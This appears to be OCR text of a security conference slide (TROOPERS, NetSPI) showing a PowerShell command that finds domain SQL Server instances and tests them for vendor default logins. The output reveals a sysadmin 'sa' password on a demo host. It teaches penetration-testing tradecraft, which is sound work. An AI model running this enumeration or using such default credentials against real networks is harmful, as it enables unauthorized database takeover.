 TROOPERS
Common Entry Points
NETSPI
DEFAULT APPLICATION LOGINS: Example
PS C:\> Get-SQLInstanceDomain -Verbose | Get-SQLServerLoginDefaultP
VERBOSE: Grabbing SPNs from the domain for SQL Servers (MSSQL*)...
VERBOSE: Parsing SQL Server instances from SPNs...
VERBOSE: 10 instances were found.
VERBOSE: mssql2014.demo.local,1433 : No named instance found.
VERBOSE: MSSQL2016.demo.local\MSSQLSERVER2016 : No instance match found.
VERBOSE: mssqlsrv01.demo.local\SQLSERVER2012 : No instance match found.
VERBOSE: mssqlsrv03.demo.local\SQLSERVER2008 : No instance match found.
VERBOSE: mssql2k5.demo.local,1433 : No named instance found.
VERBOSE: MSSQLSRV04.demo.local,50939 : No named instance found.
VERBOSE: MSSQLSRV04.demo.local\SQLSERVER2014 : No instance match found.
VERBOSE: MSSQLSRV04.demo.local,50948 : No named instance
VERBOSE: MSSQLSRV04.demo.local\SQLSERVER2016 : No instance found.
VERBOSE: MSSQLSRV04\BOSCHSQL : Confirmed instance match.
VERBOSE: MSSQLSRV04\BOSCHSQL : Confirmed default credentials - sa/RPSsql12345
Computer : MSSQLSRV04
Instance : MSSQLSRV04\BOSCHSQL
Username : sa
Password : RPSsql12345
IsSysAdmin : Yes
These instance names
are too general for
default login targeting
Software specific instance
name can be used for
targeting default logins